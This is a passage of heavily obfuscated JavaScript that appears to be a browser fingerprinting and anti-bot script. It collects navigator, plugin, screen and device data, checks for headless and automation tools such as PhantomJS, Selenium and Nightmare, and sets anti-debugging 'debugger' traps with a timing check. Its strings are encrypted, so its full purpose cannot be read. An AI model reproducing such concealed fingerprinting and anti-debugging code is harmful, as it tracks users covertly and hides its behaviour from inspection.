_0x5d2dc3=[];continue;case'\x31\x31':var _0x4dbddc=_0x5d2dc3[_0xd528('0x98', '\x61\x58\x5d\x44')](function(_0x3fb76c){return _0x2f20f6[_0xd528('0x4e', '\x78\x70\x44\x33')](_0x5d2dc3[_0x3fb76c],_0x507f07)?'':_0x26c7bc[_0x3fb76c];})[_0xd528('0x99', '\x78\x70\x44\x33')]('');continue;case'\x31\x32':var _0x25051c={'\x6f\x6f\x44':function _0x279d94(_0xba7d2b,_0xf9b38){return _0x31cf04[_0xd528('0x9a', '\x4e\x30\x40\x4f')](_0xba7d2b,_0xf9b38);},'\x41\x66\x72':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x31cf04[_0xd528('0x9b', '\x65\x56\x40\x4a')](_0x1645d2,_0x69f23d);},'\x6c\x72\x46':function _0x512015(_0x1512ff,_0x55e966){return _0x1512ff/_0x55e966;},'\x53\x51\x78':function _0x38d4a1(_0x4ccd09,_0x1d8039){return _0x31cf04[_0xd528('0x9c', '\x4a\x4d\x31\x24')](_0x4ccd09,_0x1d8039);},'\x52\x6d\x7a':function _0x19096b(_0x566bb3,_0x4ac147){return _0x31cf04[_0xd528('0x9d', '\x21\x49\x6a\x6b')](_0x566bb3,_0x4ac147);}};continue;case'\x31\x33':for(var _0x43b0c2=0x0;_0x31cf04[_0xd528('0x9e', '\x4c\x6a\x78\x54')](_0x43b0c2,_0x26c7bc[_0xd528('0x9f', '\x26\x77\x4c\x48')]);_0x43b0c2++){_0x5d2dc3[_0xd528('0xa0', '\x67\x5a\x6a\x59')](_0x43b0c2);}continue;}break;}}function _0x5c851d(){var _0x89c82f={'\x51\x7a\x4e':function _0x889b70(_0x178797,_0x24f1ca){return _0x2f20f6[_0xd528('0xa1', '\x63\x68\x5d\x37')](_0x178797,_0x24f1ca);},'\x6b\x50\x6e':function _0x4b1918(_0x351362,_0x163858){return _0x2f20f6[_0xd528('0xa2', '\x33\x46\x68\x69')](_0x351362,_0x163858);},'\x5a\x57\x51':function _0x348954(_0x46bc3f,_0x2f5fe1){return _0x2f20f6[_0xd528('0xa3', '\x67\x37\x55\x62')](_0x46bc3f,_0x2f5fe1);}};function _0x5e5221(_0x210d2f){if((''+_0x89c82f[_0xd528('0xa4', '\x74\x35\x28\x57')](_0x210d2f,_0x210d2f))[_0xd528('0xa5', '\x33\x46\x68\x69')]!==0x1||_0x89c82f[_0xd528('0xa6', '\x78\x70\x44\x33')](_0x210d2f%0x14,0x0)){(function(){}[_0xd528('0xa7', '\x78\x70\x44\x33')](_0xd528('0xa8', '\x4c\x6a\x78\x54'))());}else{(function(){}[_0xd528('0xa9', '\x25\x4c\x57\x66')](_0xd528('0xaa', '\x54\x41\x72\x41'))());}return _0x89c82f[_0xd528('0xab', '\x76\x63\x58\x47')](_0x5e5221,++_0x210d2f);}try{return _0x2f20f6[_0xd528('0xac', '\x76\x63\x58\x47')](_0x5e5221,0x0);}catch(_0x259d4e){}};function _0x247ba0(){if(_0x2f20f6[_0xd528('0xad', '\x5e\x32\x5e\x6c')](new _0x3d74b1[_0xd528('0xae', '\x49\x77\x64\x37')]()[_0xd528('0xaf', '\x78\x21\x33\x6b')]()-_0x50748b,0x1f4)){_0x2f20f6[_0xd528('0xb0', '\x44\x38\x6b\x37')](_0x5c851d);}}function _0x4c2e14(_0x188fea){var _0x5f0072={'\x63\x51\x44':function _0x15499a(_0x9affa6,_0x5c0e59){return _0x9affa6+_0x5c0e59;},'\x59\x4a\x71':function _0x3b6e74(_0x560fca,_0x3ca1ce){return _0x560fca-_0x3ca1ce;},'\x57\x71\x70':function _0x44f8c8(_0x3c0a55,_0x31f420){return _0x3c0a55(_0x31f420);},'\x4c\x59\x41':function _0x10e583(_0x31a20a,_0x45f93b){return _0x31a20a(_0x45f93b);},'\x6c\x61\x4e':function _0x550ef4(_0x234249,_0x6a16e5){return _0x234249+_0x6a16e5;},'\x4f\x71\x47':function _0x54bb27(_0x200b33,_0x276914){return _0x200b33(_0x276914);},'\x55\x79\x43':function _0x459045(_0x5c3ade,_0x1c51e8){return _0x5c3ade+_0x1c51e8;},'\x65\x42\x55':function _0xa0432c(_0x3114ba){return _0x3114ba();},'\x44\x61\x6f':function _0x2b5d25(_0x2c3047,_0x454fda){return _0x2c3047===_0x454fda;},'\x6e\x67\x66':function _0x2e64a3(_0x1f9136,_0x195ba0){return _0x1f9136+_0x195ba0;},'\x47\x74\x44':function _0x2a4696(_0x53ffd0,_0x2f8ea9){return _0x53ffd0(_0x2f8ea9);},'\x58\x42\x6d':function _0x5dafad(_0x5964da,_0x3022dc){return _0x5964da+_0x3022dc;},'\x52\x47\x6f':function _0x40672b(_0x2696ff,_0x1f5518){return _0x2696ff+_0x1f5518;},'\x4c\x58\x51':function _0x27d699(_0x1e7064,_0x2b6716){return _0x1e7064+_0x2b6716;},'\x4e\x45\x47':function _0x246c7a(_0x4c15d5,_0x36839a){return _0x4c15d5==_0x36839a;},'\x77\x61\x54':function _0x355707(_0x279a1b,_0x260882){return _0x279a1b<_0x260882;},'\x6f\x71\x51':function _0x38a4a0(_0x11dae6,_0x234489){return _0x11dae6+_0x234489;},'\x71\x77\x4f':function _0x231e6a(_0x5eddd2,_0x1e16c1){return _0x5eddd2>_0x1e16c1;},'\x5a\x46\x4a':function _0x180cae(_0x542138,_0x2a1446){return _0x542138(_0x2a1446);},'\x72\x61\x6a':function _0x1c8292(_0x4700ed,_0x2b07b7){return _0x4700ed===_0x2b07b7;},'\x76\x54\x58':function _0x43f1df(_0x1a9e0d,_0xe98ac1){return _0x1a9e0d(_0xe98ac1);},'\x76\x57\x4c':function _0xc70ddc(_0x37ac96,_0x19748f){return _0x37ac96+_0x19748f;}};var _0x48c564=_0xd528('0xb1', '\x21\x40\x7a\x51')[_0xd528('0xb2', '\x53\x56\x30\x24')]('\x7c'),_0x43acc8=0x0;while(!![]){switch(_0x48c564[_0x43acc8++]){case'\x30':var _0x7fa3b3=_0x415e54;continue;case'\x31':while(--_0x709439){_0x415e54=_0x5f0072[_0xd528('0xb3', '\x33\x46\x68\x69')](_0x415e54[_0xd528('0xb4', '\x76\x63\x58\x47')](0x1),_0x415e54[0x0]);}continue;case'\x32':var _0x709439=0x5;continue;case'\x33':var _0x406b2b=_0x5f0072[_0xd528('0xb5', '\x66\x51\x53\x28')](_0x415e54[_0xd528('0xb6', '\x4b\x54\x41\x26')],0x3);continue;case'\x34':while(--_0x406b2b){_0x7fa3b3=_0x7fa3b3[_0xd528('0xb7', '\x4c\x6a\x78\x54')](0x1)+_0x7fa3b3[0x0];}continue;case'\x35':var _0x42bcea=new Array();continue;case'\x36':var _0x415e54=_0xd528('0xb8', '\x25\x4c\x57\x66');continue;case'\x37':var _0x287a8e='';continue;case'\x38':return _0x42bcea[_0xd528('0x48', '\x2a\x50\x6a\x5e')]();continue;case'\x39':for(var _0x3ab9c0=0x0;_0x3ab9c0<_0x188fea[_0xd528('0xb9', '\x69\x5a\x39\x23')];_0x3ab9c0++){var _0x4437bc=_0x188fea[_0x3ab9c0][0x0];var _0x5c799c=_0x188fea[_0x3ab9c0][0x2];switch(_0x188fea[_0x3ab9c0][0x1]){case _0xd528('0xba', '\x53\x75\x36\x6d'):try{if(typeof _0x5c799c()!==_0xd528('0xbb', '\x41\x67\x70\x62')){_0x42bcea[_0x42bcea[_0xd528('0xbc', '\x41\x40\x5a\x4d')]]=_0x5f0072[_0xd528('0xbd', '\x41\x40\x5a\x4d')](_0x5428a0,_0x5f0072[_0xd528('0xbe', '\x6e\x29\x5b\x56')](_0x4437bc,_0xd528('0xbf', '\x44\x26\x4b\x36')));}else{_0x42bcea[_0x42bcea[_0xd528('0xbc', '\x41\x40\x5a\x4d')]]=_0x5f0072[_0xd528('0xc0', '\x36\x61\x57\x5e')](_0x5428a0,_0x5f0072[_0xd528('0xc1', '\x6c\x4a\x75\x34')](_0x4437bc,_0xd528('0xc2', '\x6e\x29\x5b\x56')));}}catch(_0x2d520e){_0x42bcea[_0x42bcea[_0xd528('0xc3', '\x53\x56\x30\x24')]]=_0x5f0072[_0xd528('0xc4', '\x4a\x4d\x31\x24')](_0x5428a0,_0x5f0072[_0xd528('0xc5', '\x33\x34\x42\x6d')](_0x4437bc,_0xd528('0xc6', '\x74\x35\x28\x57')));}break;case _0xd528('0xc7', '\x58\x31\x69\x36'):try{try{_0x287a8e=_0x5f0072[_0xd528('0xc8', '\x78\x70\x44\x33')](_0x5c799c);if(_0x5f0072[_0xd528('0xc9', '\x78\x21\x33\x6b')](typeof _0x287a8e,_0xd528('0xca', '\x4c\x6a\x78\x54'))){_0x42bcea[_0x42bcea[_0xd528('0xcb', '\x5e\x32\x5e\x6c')]]=_0x5f0072[_0xd528('0xcc', '\x53\x75\x36\x6d')](_0x5428a0,_0x5f0072[_0xd528('0xcd', '\x47\x67\x64\x2a')](_0x4437bc,_0xd528('0xce', '\x4f\x53\x42\x71')));}else if(_0x5f0072[_0xd528('0xcf', '\x53\x49\x63\x70')](_0x287a8e,null)){_0x42bcea[_0x42bcea[_0xd528('0xd0', '\x5d\x41\x51\x4b')]]=_0x5f0072[_0xd528('0xd1', '\x53\x56\x30\x24')](_0x5428a0,_0x5f0072[_0xd528('0xd2', '\x69\x5a\x39\x23')](_0x4437bc,_0xd528('0xd3', '\x5d\x41\x51\x4b')));}else{_0x42bcea[_0x42bcea[_0xd528('0xd4', '\x4f\x53\x42\x71')]]=_0x5428a0(_0x5f0072[_0xd528('0xd5', '\x67\x37\x55\x62')](_0x5f0072[_0xd528('0xd6', '\x53\x75\x36\x6d')](_0x4437bc,'\x3d'),_0x287a8e[_0xd528('0xd7', '\x31\x42\x56\x38')]()));}}catch(_0x5204de){_0x42bcea[_0x42bcea[_0xd528('0xd8', '\x63\x34\x6d\x71')]]=_0x5f0072[_0xd528('0xd9', '\x76\x63\x58\x47')](_0x5428a0,_0x5f0072[_0xd528('0xda', '\x65\x56\x40\x4a')](_0x4437bc,_0xd528('0xdb', '\x4c\x6a\x78\x54')));break;}break;}catch(_0x1c682f){_0x42bcea[_0x42bcea[_0xd528('0xdc', '\x54\x41\x72\x41')]]=_0x5f0072[_0xd528('0xdd', '\x4b\x54\x41\x26')](_0x5428a0,_0x5f0072[_0xd528('0xde', '\x33\x34\x42\x6d')](_0x4437bc+'\x3d',_0x1c682f));}break;case _0xd528('0xdf', '\x63\x68\x5d\x37'):try{var _0x3708ba=_0xd528('0xe0', '\x67\x37\x55\x62')[_0xd528('0xe1', '\x49\x77\x64\x37')]('\x7c'),_0xc6891b=0x0;while(!![]){switch(_0x3708ba[_0xc6891b++]){case'\x30':try{var _0x1ca2e2=_0x482897[_0xd528('0xe2', '\x76\x63\x58\x47')][_0xd528('0x9f', '\x26\x77\x4c\x48')];if(_0x5f0072[_0xd528('0xe3', '\x41\x40\x5a\x4d')](_0x1ca2e2,0x0)||_0x5f0072[_0xd528('0xe4', '\x2a\x50\x6a\x5e')](_0x1ca2e2,null)){_0x42bcea[_0x42bcea[_0xd528('0xe5', '\x53\x49\x63\x70')]]=_0x5f0072[_0xd528('0xe6', '\x44\x38\x6b\x37')](_0x5428a0,_0xd528('0xe7', '\x6c\x4a\x75\x34'));break;}}catch(_0x2ae93a){_0x42bcea[_0x42bcea[_0xd528('0xe8', '\x46\x73\x6b\x53')]]=_0x5428a0(_0xd528('0xe9', '\x59\x26\x34\x29'));break;}continue;case'\x31':try{_0xe7ff5a=_0x56d0ab[_0xd528('0xea', '\x31\x42\x56\x38')]('\x69');}catch(_0x738d0c){_0x42bcea[_0x42bcea[_0xd528('0x6b', '\x36\x61\x57\x5e')]]=_0x5428a0(_0xd528('0xeb', '\x4c\x79\x6a\x4c'));break;}continue;case'\x32':var _0x56d0ab=[];continue;case'\x33':for(var _0xe7ff5a=0x0;_0x5f0072[_0xd528('0xec', '\x53\x56\x30\x24')](_0xe7ff5a,_0x56d0ab[_0xd528('0xed', '\x66\x4c\x21\x69')]);_0xe7ff5a++){_0x42bcea[_0x42bcea[_0xd528('0xee', '\x2a\x50\x6a\x5e')]]=_0x5428a0(_0x5f0072[_0xd528('0xef', '\x6c\x4a\x75\x34')](_0xd528('0xf0', '\x53\x75\x36\x6d'),_0x56d0ab[_0xe7ff5a]));}continue;case'\x34':for(var _0xe7ff5a=0x0;_0x5f0072[_0xd528('0xf1', '\x4b\x54\x41\x26')](_0xe7ff5a,_0x482897[_0xd528('0xf2', '\x78\x70\x44\x33')][_0xd528('0x6b', '\x36\x61\x57\x5e')]);_0xe7ff5a++){var _0x40eccb=_0xd528('0xf3', '\x63\x68\x5d\x37')[_0xd528('0xf4', '\x33\x46\x68\x69')]('\x7c'),_0x370464=0x0;while(!![]){switch(_0x40eccb[_0x370464++]){case'\x30':if(_0x5f0072[_0xd528('0xf5', '\x4c\x79\x6a\x4c')](_0x56d0ab[_0xd528('0xf6', '\x21\x49\x6a\x6b')](_0x37ccc0),0x0)){_0x56d0ab[_0xd528('0xf7', '\x31\x42\x56\x38')](_0x37ccc0);}continue;case'\x31':var _0xb1de05=_0x482897[_0xd528('0xf8', '\x5d\x41\x51\x4b')][_0xe7ff5a][_0xd528('0xf9', '\x5d\x41\x51\x4b')];continue;case'\x32':if(typeof _0xb1de05===_0xd528('0xfa', '\x31\x42\x56\x38')){_0x37ccc0=_0xd528('0xfb', '\x4a\x4d\x31\x24');}else if(_0x5f0072[_0xd528('0xfc', '\x63\x34\x6d\x71')](_0xb1de05[_0xd528('0xfd', '\x6c\x4a\x75\x34')]('\x2e')[_0xd528('0xfe', '\x76\x63\x58\x47')],0x1)){_0x37ccc0=_0xb1de05[_0xd528('0xff', '\x4f\x53\x42\x71')]('\x2e')[_0xd528('0x100', '\x41\x67\x70\x62')]();}continue;case'\x33':if(_0x5f0072[_0xd528('0x101', '\x39\x24\x75\x23')](typeof _0x482897[_0xd528('0x102', '\x33\x34\x42\x6d')][_0xe7ff5a],_0xd528('0x103', '\x76\x63\x58\x47'))){_0x42bcea[_0x42bcea[_0xd528('0x78', '\x74\x35\x28\x57')]]=_0x5f0072[_0xd528('0x104', '\x65\x56\x40\x4a')](_0x5428a0,_0xd528('0x105', '\x31\x42\x56\x38'));break;}continue;case'\x34':var _0x37ccc0=_0xd528('0x106', '\x4a\x4d\x31\x24');continue;}break;}}continue;}break;}}catch(_0x5199bb){_0x42bcea[_0x42bcea[_0xd528('0x107', '\x6e\x29\x5b\x56')]]=_0x5428a0(_0xd528('0x108', '\x49\x4f\x69\x4a')+_0x5199bb);}break;case _0xd528('0x109', '\x5e\x29\x5e\x44'):if(_0x5f0072[_0xd528('0x10a', '\x41\x67\x70\x62')](_0x4437bc,_0xd528('0x10b', '\x78\x21\x33\x6b'))){try{var _0x28ee2f='';var _0xf307fe=navigator[_0xd528('0x10c', '\x6e\x29\x5b\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x10d', '\x21\x40\x7a\x51')](_0xf307fe)){_0x28ee2f=_0xd528('0x10e', '\x76\x63\x58\x47');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x10f', '\x6c\x4a\x75\x34')](_0xf307fe)){_0x28ee2f=_0xd528('0x110', '\x54\x41\x72\x41');}else{_0x28ee2f=_0xd528('0x111', '\x6c\x4a\x75\x34');}_0x42bcea[_0x42bcea[_0xd528('0x32', '\x63\x35\x71\x6a')]]=_0x5f0072[_0xd528('0x112', '\x5e\x29\x5e\x44')](_0x5428a0,_0x5f0072[_0xd528('0x113', '\x39\x24\x75\x23')](_0x5f0072[_0xd528('0x114', '\x78\x21\x33\x6b')](_0x4437bc,'\x3d'),_0x28ee2f));}catch(_0x37ff13){_0x42bcea[_0x42bcea[_0xd528('0xed', '\x66\x4c\x21\x69')]]=_0x5f0072[_0xd528('0x115', '\x36\x61\x57\x5e')](_0x5428a0,_0x5f0072[_0xd528('0x116', '\x44\x26\x4b\x36')](_0x5f0072[_0xd528('0x117', '\x36\x61\x57\x5e')](_0x4437bc,_0xd528('0x118', '\x46\x73\x6b\x53')),_0x37ff13[_0xd528('0x119', '\x2a\x50\x6a\x5e')]()));}}break;}_0x247ba0();}continue;}break;}}var _0x499ac7=[[_0xd528('0x11a', '\x36\x61\x57\x5e'),_0xd528('0x11b', '\x6c\x4a\x75\x34'),function(){return navigator;}],[_0xd528('0x11c', '\x66\x51\x53\x28'),_0xd528('0x11d', '\x76\x63\x58\x47'),function(){return navigator[_0xd528('0x11e', '\x44\x26\x4b\x36')];}],[_0xd528('0x11f', '\x5d\x41\x51\x4b'),_0xd528('0x120', '\x74\x35\x28\x57'),function(){return navigator[_0xd528('0x121', '\x66\x6b\x65\x53')];}],[_0xd528('0x122', '\x63\x35\x71\x6a'),_0xd528('0x123', '\x44\x38\x6b\x37'),function(){return _0x2f20f6[_0xd528('0x124', '\x54\x41\x72\x41')](navigator[_0xd528('0x102', '\x33\x34\x42\x6d')][_0xd528('0x70', '\x67\x37\x55\x62')],0x0);}],[_0xd528('0x125', '\x4b\x54\x41\x26'),_0xd528('0x126', '\x6e\x29\x5b\x56'),function(){return navigator[_0xd528('0x127', '\x2a\x50\x6a\x5e')];}],[_0xd528('0x128', '\x4c\x6a\x78\x54'),_0xd528('0x129', '\x21\x49\x6a\x6b'),function(){return navigator[_0xd528('0x12a', '\x69\x5a\x39\x23')];}],[_0xd528('0x12b', '\x66\x51\x53\x28'),_0xd528('0x12c', '\x41\x40\x5a\x4d'),function(){}],[_0xd528('0x12d', '\x41\x40\x5a\x4d'),_0xd528('0x12e', '\x53\x56\x30\x24'),function(){var _0x2eed10=ActiveXObject;return _0x2eed10;}],[_0xd528('0x12f', '\x63\x34\x6d\x71'),_0xd528('0x130', '\x53\x49\x63\x70'),function(){var _0x477e99=webkitURL;return _0x477e99;}],[_0xd528('0x131', '\x4f\x53\x42\x71'),_0xd528('0x132', '\x63\x35\x71\x6a'),function(){var _0x29c04d=_phantom;return _0x29c04d;}],[_0xd528('0x133', '\x53\x56\x30\x24'),_0xd528('0x134', '\x65\x56\x40\x4a'),function(){var _0x1fff46=callPhantom;return _0x1fff46;}],[_0xd528('0x135', '\x4c\x6a\x78\x54'),_0xd528('0x132', '\x63\x35\x71\x6a'),function(){var _0x1182cc=chrome;return _0x1182cc;}],[_0xd528('0x136', '\x65\x56\x40\x4a'),_0xd528('0x137', '\x41\x67\x70\x62'),function(){var _0x44d8d3=yandex;return _0x44d8d3;}],[_0xd528('0x138', '\x6e\x29\x5b\x56'),_0xd528('0x139', '\x6e\x29\x5b\x56'),function(){var _0x20bd32=opera;return _0x20bd32;}],[_0xd528('0x13a', '\x67\x37\x55\x62'),_0xd528('0x13b', '\x44\x26\x4b\x36'),function(){var _0x4c7bf1=opr;return _0x4c7bf1;}],[_0xd528('0x13c', '\x41\x40\x5a\x4d'),_0xd528('0x13d', '\x36\x61\x57\x5e'),function(){var _0x4220ca=safari;return _0x4220ca;}],[_0xd528('0x13e', '\x4e\x30\x40\x4f'),_0xd528('0x13f', '\x4f\x53\x42\x71'),function(){var _0x1642ef=awesomium;return _0x1642ef;}],[_0xd528('0x140', '\x25\x4c\x57\x66'),_0xd528('0x13d', '\x36\x61\x57\x5e'),function(){var _0x20614b=puffinDevice;return _0x20614b;}],[_0xd528('0x141', '\x31\x42\x56\x38'),_0xd528('0x142', '\x61\x58\x5d\x44'),function(){var _0x255658=__nightmare;return _0x255658;}],[_0xd528('0x143', '\x46\x73\x6b\x53'),_0xd528('0x134', '\x65\x56\x40\x4a'),function(){var _0x169628=domAutomation;return _0x169628;}],[_0xd528('0x144', '\x66\x4c\x21\x69'),_0xd528('0x13d', '\x36\x61\x57\x5e'),function(){var _0x3a98d0=domAutomationController;return _0x3a98d0;}],[_0xd528('0x145', '\x4b\x54\x41\x26'),_0xd528('0x146', '\x4c\x6a\x78\x54'),function(){var _0x4b5f04=_Selenium_IDE_Recorder;return _0x4b5f04;}],[_0xd528('0x147', '\x4c\x6a\x78\x54'),_0xd528('0xba', '\x53\x75\x36\x6d'),function(){return document[_0xd528('0x148', '\x5d\x41\x51\x4b')];}],[_0xd528('0x149', '\x4c\x6a\x78\x54'),_0xd528('0x14a', '\x58\x31\x69\x36'),function(){return document[_0xd528('0x14b', '\x49\x77\x64\x37')];}],[_0xd528('0x14c', '\x76\x63\x58\x47'),_0xd528('0x14d', '\x67\x37\x55\x62'),function(){return process[_0xd528('0x14e', '\x63\x35\x71\x6a')];}],[_0xd528('0x14f', '\x33\x34\x42\x6d'),_0xd528('0x150', '\x4c\x79\x6a\x4c'),function(){return global[_0xd528('0x151', '\x54\x41\x72\x41')];}],[_0xd528('0x152', '\x49\x4f\x69\x4a'),_0xd528('0x153', '\x49\x77\x64\x37'),function(){return global[_0xd528('0x154', '\x74\x35\x28\x57')];}],[_0xd528('0x155', '\x63\x68\x5d\x37'),_0xd528('0x156', '\x21\x40\x7a\x51'),function(){return WebAssembly;}],[_0xd528('0x157', '\x36\x61\x57\x5e'),_0xd528('0x139', '\x6e\x29\x5b\x56'),function(){return _0x2f20f6[_0xd528('0x158', '\x47\x67\x64\x2a')](require,'\x66\x73');}],[_0xd528('0x159', '\x46\x73\x6b\x53'),_0xd528('0x15a', '\x33\x46\x68\x69'),function(){return _0x2f20f6[_0xd528('0x15b', '\x33\x46\x68\x69')](globalThis,global);}],[_0xd528('0x15c', '\x49\x4f\x69\x4a'),_0xd528('0x15d', '\x6c\x4a\x75\x34'),function(){return window[_0xd528('0x15e', '\x4c\x6a\x78\x54')]();}],[_0xd528('0x15f', '\x46\x73\x6b\x53'),_0xd528('0x137', '\x41\x67\x70\x62'),function(){return navigator[_0xd528('0x160', '\x65\x56\x40\x4a')];}],[_0xd528('0x161', '\x78\x70\x44\x33'),_0xd528('0x146', '\x4c\x6a\x78\x54'),function(){return navigator[_0xd528('0x162', '\x25\x4c\x57\x66')];}],[_0xd528('0x163', '\x67\x37\x55\x62'),_0xd528('0x13b', '\x44\x26\x4b\x36'),function(){return navigator[_0xd528('0x164', '\x61\x58\x5d\x44')];}],[_0xd528('0x165', '\x4c\x6a\x78\x54'),_0xd528('0x166', '\x4f\x53\x42\x71'),function(){return _0x2f20f6[_0xd528('0x167', '\x33\x46\x68\x69')](navigator[_0xd528('0x168', '\x33\x34\x42\x6d')],'\x43');}],[_0xd528('0x169', '\x47\x67\x64\x2a'),_0xd528('0x16a', '\x61\x58\x5d\x44'),function(){window[_0xd528('0x16b', '\x69\x5a\x39\x23')]=Object[_0xd528('0x16c', '\x78\x70\x44\x33')](window);return window[_0xd528('0x16d', '\x63\x34\x6d\x71')][_0xd528('0x16e', '\x4e\x30\x40\x4f')];}],[_0xd528('0x16f', '\x66\x51\x53\x28'),_0xd528('0x170', '\x33\x34\x42\x6d'),function(){return _0x2f20f6[_0xd528('0x171', '\x47\x67\x64\x2a')](window[_0xd528('0x172', '\x41\x40\x5a\x4d')],0x0);}],[_0xd528('0x173', '\x63\x68\x5d\x37'),_0xd528('0x126', '\x6e\x29\x5b\x56'),function(){return _0x2f20f6[_0xd528('0x174', '\x4a\x4d\x31\x24')](window[_0xd528('0x175', '\x49\x4f\x69\x4a')],0x0);}],[_0xd528('0x176', '\x41\x67\x70\x62'),_0xd528('0x177', '\x47\x67\x64\x2a'),function(){return window[_0xd528('0x178', '\x33\x34\x42\x6d')];}],[_0xd528('0x179', '\x4c\x79\x6a\x4c'),_0xd528('0x17a', '\x59\x26\x34\x29'),function(){return window[_0xd528('0x17b', '\x6e\x29\x5b\x56')][_0xd528('0x17c', '\x26\x77\x4c\x48')]();}],[_0xd528('0x17d', '\x41\x40\x5a\x4d'),_0xd528('0x123', '\x44\x38\x6b\x37'),function(){return _0x2f20f6[_0xd528('0x17e', '\x58\x31\x69\x36')](Boolean,_0x2f20f6[_0xd528('0x17f', '\x33\x46\x68\x69')](typeof process,_0xd528('0x180', '\x33\x46\x68\x69'))&&process[_0xd528('0x181', '\x41\x67\x70\x62')]&&process[_0xd528('0x182', '\x4b\x54\x41\x26')][_0xd528('0x183', '\x26\x77\x4c\x48')]);}],[_0xd528('0x184', '\x49\x77\x64\x37'),_0xd528('0x123', '\x44\x38\x6b\x37'),function(){return document[_0xd528('0x185', '\x69\x5a\x39\x23')];}],[_0xd528('0x186', '\x5e\x29\x5e\x44'),_0xd528('0x187', '\x63\x35\x71\x6a'),function(){return eval[_0xd528('0x188', '\x74\x35\x28\x57')]()[_0xd528('0x189', '\x59\x26\x34\x29')];}],[_0xd528('0x18a', '\x6e\x29\x5b\x56'),_0xd528('0x18b', '\x4b\x54\x41\x26'),function(){return navigator[_0xd528('0x18c', '\x53\x56\x30\x24')][_0xd528('0x18d', '\x67\x37\x55\x62')];}],[_0xd528('0x18e', '\x61\x58\x5d\x44'),_0xd528('0x18f', '\x33\x46\x68\x69'),function(){return deviceType;}],[_0xd528('0x190', '\x33\x34\x42\x6d'),_0xd528('0x166', '\x4f\x53\x42\x71'),function(){return screen[_0xd528('0x191', '\x4c\x79\x6a\x4c')];}],[_0xd528('0x192', '\x59\x26\x34\x29'),_0xd528('0x193', '\x39\x24\x75\x23'),function(){return screen[_0xd528('0x194', '\x4c\x79\x6a\x4c')];}],[_0xd528('0x195', '\x61\x58\x5d\x44'),_0xd528('0x137', '\x41\x67\x70\x62'),function(){var _0x17807e=eoapi;return _0x17807e;}],[_0xd528('0x196', '\x33\x34\x42\x6d'),_0xd528('0x197', '\x69\x5a\x39\x23'),function(){var _0x1192fb=eoapi_VerifyThis;return _0x1192fb;}],[_0xd528('0x198', '\x67\x37\x55\x62'),_0xd528('0x199', '\x63\x68\x5d\x37'),function(){var _0x2eae80=eoapi_extInvoke;return _0x2eae80;}],[_0xd528('0x19a', '\x33\x34\x42\x6d'),_0xd528('0x19b', '\x67\x5a\x6a\x59'),function(){var _0x408933=eoWebBrowserDispatcher;return _0x408933;}],[_0xd528('0x19c', '\x4f\x53\x42\x71'),_0xd528('0x130', '\x53\x49\x63\x70'),function(){return window[_0xd528('0x19d', '\x65\x56\x40\x4a')];}],[_0xd528('0x19e', '\x78\x21\x33\x6b'),_0xd528('0x19f', '\x66\x6b\x65\x53'),function(){return _0x2f20f6[_0xd528('0x1a0', '\x63\x34\x6d\x71')](navigator[_0xd528('0x1a1', '\x25\x4c\x57\x66')][_0xd528('0xbc', '\x41\x40\x5a\x4d')],0x2);}],[_0xd528('0x1a2', '\x4b\x54\x41\x26'),_0xd528('0x1a3', '\x65\x56\x40\x4a'),function(){return _0x2f20f6[_0xd528('0x1a4', '\x44\x26\x4b\x36')](navigator[_0xd528('0x1a5', '\x25\x4c\x57\x66')][_0xd528('0x32', '\x63\x35\x71\x6a')],0x2);}],[_0xd528('0x1a6', '\x39\x24\x75\x23'),_0xd528('0x1a7', '\x46\x73\x6b\x53'),function(){return window[_0xd528('0x1a8', '\x46\x73\x6b\x53')];}],[_0xd528('0x1a9', '\x59\x26\x34\x29'),_0xd528('0x1aa', '\x4e\x30\x40\x4f'),function(){return navigator[_0xd528('0x1ab', '\x47\x67\x64\x2a')][_0xd528('0x1ac', '\x67\x5a\x6a\x59')][0x0][_0xd528('0x1ad', '\x21\x40\x7a\x51')];}],[_0xd528('0x1ae', '\x78\x21\x33\x6b'),_0xd528('0x1af', '\x49\x4f\x69\x4a'),function(){return navigator[_0xd528('0x1b0', '\x21\x40\x7a\x51')][_0xd528('0x1b1', '\x69\x5a\x39\x23')][0x1][_0xd528('0x1b2', '\x5d\x41\x51\x4b')];}],[_0xd528('0x1b3', '\x47\x67\x64\x2a'),_0xd528('0xc7', '\x58\x31\x69\x36'),function(){return navigator[_0xd528('0x1b4', '\x33\x34\x42\x6d')][_0xd528('0x1b5', '\x44\x26\x4b\x36')][0x2][_0xd528('0x1b6', '\x74\x35\x28\x57')];}],[_0xd528('0x1b7', '\x21\x49\x6a\x6b'),_0xd528('0x177', '\x47\x67\x64\x2a'),function(){return navigator[_0xd528('0x1b8', '\x67\x37\x55\x62')][_0xd528('0x1b9', '\x66\x4c\x21\x69')];}],[_0xd528('0x1ba', '\x4c\x79\x6a\x4c'),_0xd528('0x12e', '\x53\x56\x30\x24'),function(){return navigator[_0xd528('0x1bb', '\x33\x46\x68\x69')];}],[_0xd528('0x1bc', '\x4e\x30\x40\x4f'),_0xd528('0x1bd', '\x44\x26\x4b\x36'),function(){return navigator[_0xd528('0x1be', '\x5e\x32\x5e\x6c')][_0xd528('0x1bf', '\x53\x75\x36\x6d')];}],[_0xd528('0x1c0', '\x44\x38\x6b\x37'),_0xd528('0x1c1', '\x63\x68\x5d\x37'),function(){return navigator[_0xd528('0x1ab', '\x47\x67\x64\x2a')][_0xd528('0x1c2', '\x76\x63\x58\x47')];}]];try{var _0x1770db=_0xd528('0x1c3', '\x54\x41\x72\x41')[_0xd528('0x1c4', '\x65\x56\x40\x4a')]('\x7c'),_0x4ccf71=0x0;while(!![]){switch(_0x1770db[_0x4ccf71++]){case'\x30':var _0xc93f55=_0xd528('0x1c5', '\x33\x34\x42\x6d');continue;case'\x31':if(_0x4afc99){try{_0x1319f9[_0xd528('0x1c6', '\x21\x40\x7a\x51')]=_0x2f20f6[_0xd528('0x1c7', '\x26\x77\x4c\x48')](_0xaf92f8,_0x4afc99);}catch(_0x21683e){}}continue;case'\x32':_0x40f918[_0xd528('0x1c8', '\x63\x35\x71\x6a')](_0xd528('0x1c9', '\x66\x4c\x21\x69'))[_0xd528('0x1ca', '\x66\x6b\x65\x53')]=_0x2f20f6[_0xd528('0x1cb', '\x26\x77\x4c\x48')](_0xd528('0x1cc', '\x58\x31\x69\x36'),_0x3d74b1[_0xd528('0x1cd', 